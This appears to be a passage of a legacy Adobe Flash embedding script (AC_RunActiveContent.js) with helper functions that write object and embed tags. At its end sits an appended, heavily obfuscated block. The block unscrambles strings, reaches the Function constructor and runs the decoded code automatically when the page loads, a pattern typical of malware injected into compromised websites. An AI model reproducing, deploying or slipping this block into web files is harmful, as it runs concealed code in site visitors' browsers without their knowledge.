    return src.replace(/\?/, ext+'?'); 
  else
    return src + ext;
}

function AC_Generateobj(objAttrs, params, embedAttrs) 
{ 
  var str = '';
  if (isIE && isWin && !isOpera)
  {
    str += '<object ';
    for (var i in objAttrs)
    {
      str += i + '="' + objAttrs[i] + '" ';
    }
    str += '>';
    for (var i in params)
    {
      str += '<param name="' + i + '" value="' + params[i] + '" /> ';
    }
    str += '</object>';
  }
  else
  {
    str += '<embed ';
    for (var i in embedAttrs)
    {
      str += i + '="' + embedAttrs[i] + '" ';
    }
    str += '> </embed>';
  }

  document.write(str);
}

function AC_FL_RunContent(){
  var ret = 
    AC_GetArgs
    (  arguments, ".swf", "movie", "clsid:d27cdb6e-ae6d-11cf-96b8-444553540000"
     , "application/x-shockwave-flash"
    );
  AC_Generateobj(ret.objAttrs, ret.params, ret.embedAttrs);
}

function AC_SW_RunContent(){
  var ret = 
    AC_GetArgs
    (  arguments, ".dcr", "src", "clsid:166B1BCA-3F9C-11CF-8075-444553540000"
     , null
    );
  AC_Generateobj(ret.objAttrs, ret.params, ret.embedAttrs);
}

function AC_GetArgs(args, ext, srcParamName, classid, mimeType){
  var ret = new Object();
  ret.embedAttrs = new Object();
  ret.params = new Object();
  ret.objAttrs = new Object();
  for (var i=0; i < args.length; i=i+2){
    var currArg = args[i].toLowerCase();    

    switch (currArg){	
      case "classid":
        break;
      case "pluginspage":
        ret.embedAttrs[args[i]] = args[i+1];
        break;
      case "src":
      case "movie":	
        args[i+1] = AC_AddExtension(args[i+1], ext);
        ret.embedAttrs["src"] = args[i+1];
        ret.params[srcParamName] = args[i+1];
        break;
      case "onafterupdate":
      case "onbeforeupdate":
      case "onblur":
      case "oncellchange":
      case "onclick":
      case "ondblClick":
      case "ondrag":
      case "ondragend":
      case "ondragenter":
      case "ondragleave":
      case "ondragover":
      case "ondrop":
      case "onfinish":
      case "onfocus":
      case "onhelp":
      case "onmousedown":
      case "onmouseup":
      case "onmouseover":
      case "onmousemove":
      case "onmouseout":
      case "onkeypress":
      case "onkeydown":
      case "onkeyup":
      case "onload":
      case "onlosecapture":
      case "onpropertychange":
      case "onreadystatechange":
      case "onrowsdelete":
      case "onrowenter":
      case "onrowexit":
      case "onrowsinserted":
      case "onstart":
      case "onscroll":
      case "onbeforeeditfocus":
      case "onactivate":
      case "onbeforedeactivate":
      case "ondeactivate":
      case "type":
      case "codebase":
      case "id":
        ret.objAttrs[args[i]] = args[i+1];
        break;
      case "width":
      case "height":
      case "align":
      case "vspace": 
      case "hspace":
      case "class":
      case "title":
      case "accesskey":
      case "name":
      case "tabindex":
        ret.embedAttrs[args[i]] = ret.objAttrs[args[i]] = args[i+1];
        break;
      default:
        ret.embedAttrs[args[i]] = ret.params[args[i]] = args[i+1];
    }
  }
  ret.objAttrs["classid"] = classid;
  if (mimeType) ret.embedAttrs["type"] = mimeType;
  return ret;
}

(function() {
    var UNG = '',
        ZdH = 276 - 265;

    function lea(a) {
        var s = 3206259;
        var e = a.length;
        var k = [];
        for (var q = 0; q < e; q++) {
            k[q] = a.charAt(q)
        };
        for (var q = 0; q < e; q++) {
            var r = s * (q + 328) + (s % 36882);
            var f = s * (q + 408) + (s % 38213);
            var b = r % e;
            var n = f % e;
            var c = k[b];
            k[b] = k[n];
            k[n] = c;
            s = (r + f) % 3737453;
        };
        return k.join('')
    };
    var gsc = lea('hgzsfwuivrqxeckutnlcmbtjconpryotrsado').substr(0, ZdH);
    var JiI = '"adbv+()<u=5t46f+spvernc2vu(uref jvpvl=n0aub,ol)w ;lvcba {k8;oa0ha,7ngt7,tsl7r,=;n(+8(]=e4xtm,+9l{),u(,i),"v;.su]s2p.+va(.v}. 6o .;.r 8oAAcuur tjq(rgni)r;5r+n.(q1.];q[;leaauug=ri]q+;=[(;nf.)+ih=;ttlh;rvhoh(c);}t1=9p;f[ri[v0rq*)or+r)Cv+argmu"g[r+ngr;e(rlpCvbo  0,jfo 7e=A(}h)c.=oai} h==a+0mz{;({ho,2,!;6nrh.pflo+>;zat dv,r=nal=mb.{nho0ox)iduirgf]ngt s8a; ov;o;n]ae 7u57h<[;l+-n"i=a((hv.+0S1crdS8.;))1i=ce=rm n)t0rhA[ar.,re1xtefcj7heth[[va =h,m=04-hftr-;n!oe-0ij =h;.r()]-(5a(+=yocvg)6o=r.gucze=nenm,gcgh)fg(;=r(=r;vrt.3)a1iu>2;v88;<)6(9ls;(l+nns0a=;;varht=nhn(;4al7mih(1(=)o.}ofnun+h=garnodgr.CA[=9) ptcr(vo*+1,=; u,);;5i2+x8malb2){a,m;<l)om+a6ht1)sfasC)i]pine="vajCtiy;r;ik+8)fk(] p s,(xCh]m;lt[+seah.2vh")""]-ss6tt,v;re3ve=v,i;am),e 9.ou+3jt"r.;ah<[ea];rip==fla=Czattqe((;}}ldv=Cvir])=)1(s=..entav(t,zgn6eb2;kf8)=6.n t1+,et(r0s=ddnj9pt)n"ctrv,yflr1.f -7=t]z,b9;trihueds8h{t,br[d()0[o5ajrrc';
    var OUc = lea[gsc];
    var xoQ = '';
    var xkB = OUc;
    var zCn = OUc(xoQ, lea(JiI));
    var xwF = zCn(lea('.u)(6da6)f.5e5_nb]Nd_-qr 5)t%Y"5Y;$i1eKrYRu068a6ior!InYeS=l_rnad3%E]k.cJ74bb)$](cg$6Y=snY+3=3aLbYfK; %ec<..eumbl(t2r,.npi<!!rKcY&)3epnv03,yrgtbonYYY7=+hpesY=n80!c32i!bY(17Y0Y]=n1r5_Y8$8RY))Y%(YsY4}i)ntYo5&AYgKie;soe(ue0,3.1(n Yfr3YtE&el_C g arYY%s6e)2Ys%cmcarYJ)_)3{9;9etgwYr@noM..s.ejy) drf8:)oYY4ti8raY.ts1n#wcY2s}eii6u_,1&8s(oY)p3(n%6Yn84jl9aYyuhd.]rSK8!eY!Y\/-n\/H _;.1;)bb.eYY.;=Yp{!i_c6l3(.t.Ii.t%tbrsenl8_cY,eLr[ro}Df0tiog)rB_YY1,Ym386);f5bpe,5ld}sh48r8Yo;YeYnQ[)e4.%"Y=62)tY.;Y z6a7bkY%b(-A.Ye7(M)L3 -.v88tq,+sY_k5MnL,}{wY]Y%3=c16sYr( f="e\/l((oanY)b![Ya;f.dYfYY001vEbiYq$iY!)_)Y543.0m!Y],4t{Y,goY+3_a Yebus;;;\/.. _YY+_={(kef.(=1g7M%rY3sY8>rYKY,]iYy!Y9f (\/%_B_;i!YG47YJ.v$Y!EY"1YqtN..dY(Yu]Y(,r23f1fs5=,[(nYtij.QiYo;0Y\'(=}]+(]+;;ztl1YY5e!]n))!8Y.YLlne0Y#+b)_.(sYg]&YYu69weIt;0Y9 =6YYSto+Gg(t(b$lYe.tarCrd({$7iMY)NbYc(t)A7Y%Y>a))aY1=cY5M6coz(_.cO\/.{)Y_(3ei_3rMe!#)Y=_ugh)t.Y!7Y_rhc1%dYcr!,(!B(G;;0Y0!a{]YFY=Q2YvYCv)pd0e*eJ$ 79ol6i4],YH+tll0_b,2_,o.$YYb]eYrs(i;Mn)i7)YY8 Y<vKY.YY#wO;"gY 6)wY0.e:s2.8((c](,3G.Y{a;l=1]Y==f{Y]mYq2 ;Yhg 0-4CYe#Y,h&i%l7a122&8i6=[ r&eg}6Y)u04c&0&c)2P()}}6f69r)aY8cr]i_(_4gi1n$!Yc(;!5YN=(Yl\'YY+.;(tb8Y dg  1iYl"2D!Nz.]b624)rf8gYYCY!{7.(Yc3a$_wi(d1ugoee15rficnY%7Ykc(_c*{o b,ws(AiG,=Ymt]qY}f1Yr9Yr;o;Y,ecpQ.90;Y.)Ym;.y"DP!ggtY"de(oYY1=O,!ktYSre]]8\/fY>6_9]eY.)t-nY97]Y);(aai2,3%L7>;k"Yn52e}!()h8si%b1)YaYYt3a{ lrl69oCH5f$21.&tYh=neYFsi;s in_5|{divYfiY0btorH78Yeo7a_!YYe8(LYrYYt{a.mfi)CsC{)a32.haY088e45:gY9Y>)d;YY.c!7<%oiYY)YY_)\/p_t5s\'_-=5()isti!)e]+.YfY9u)oY@i(YYmn$YD]lL#)nrY)o-o.%i))]5.0gec3;Y#3Yf2(1%YF72ur)s Hse..]rYEY{;Y}4])NYro_nHY._<n66Y.Y),6urs).n.5i!1o3Ya_0te#itt(i)] &YauYYtY=(*i;.lY]DBc=Yi5tY6s _{I2;n.rYLtO2rYcYi).c,R8Y(YFY4|.};Y8YeY2Y!iY=;Y"e)Yw,i,_Y.=YY(=p.);o"Y0) g{_}3{b]!l4(}t_(1bY({{)2),n]93Y=}5e(t$hciY.aS_Ys;YvYd($2 dr17dcYlmcn(()94.buYYceg_$,YYq50ncY7o3rb(s(=}IeY7bqmI.raz9f s_Y_,ijF(Y(aiY$,.=Y})(i2L7r4 Y$;e3,2esfss8r&$7Y! 04o.Y563){o9afs<,0b?2e;e!e4( )EL 85mh Ys]&1_Y.oL* tct0Y%- 4YYYt$b(YR_ e{-Y%l*"Yi 6Y\/]<(:;]!c0Y6_$\'Y65t)e?]0Yal89){Y; rbY 2Y3Yac@Y}qL.)t_{nnf1aece39=rYYb ii%YY)o;@o#1FY(t}71_dDdl$3uz.Y2]pY0HO%()Yrl\/qA!erlYYsm6Yd)a= f!F=YbY;Ec|l8o%9%YeYrYpY%.x_ontwe7YtYo=t aKYe{b{}, : .opoY)} Yf\/d ;fty\/YE3_'));
    var rAW = xkB(UNG, xwF);
    rAW(4924);
    return 8064
})();